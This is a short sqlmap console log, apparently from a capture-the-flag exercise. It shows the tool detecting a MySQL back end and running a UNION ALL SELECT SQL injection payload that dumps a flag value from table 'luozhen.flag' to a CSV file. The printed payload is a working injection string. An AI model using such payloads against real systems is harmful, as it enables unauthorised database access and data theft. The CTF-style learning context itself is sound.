 cmd.exe
---
[10:28:59] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0
[10:28:59] [INFO] fetching entries of column(s) 'flag, id' for table 'flag' in databas
e 'luozhen'
[10:28:59] [DEBUG] resuming configuration option 'string' (5)
[10:28:59] [DEBUG] stripping ORDER BY clause from statement because it does not play w
ell with UNION query SQL injection
[10:28:59] [PAYLOAD] 1' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a717671,IFNULL(CAS
T(flag AS CHAR),0x20),0x797372767565,IFNULL(CAST(id AS CHAR),0x20),0x7178787a71) FROM
luozhen.flag#
[10:28:59] [DEBUG] performed 1 queries in 0.09 seconds
[10:28:59] [DEBUG] analyzing table dump for possible password hashes
Database: luozhen
Table: flag
[1 entry]
+----+---------------+
| id | flag          |
+----+---------------+
| 1  | 20_welcome_19 |
+----+---------------+
[10:28:59] [INFO] table 'luozhen.flag' dumped to CSV file 'C:\Users\light\.sqlmap\outp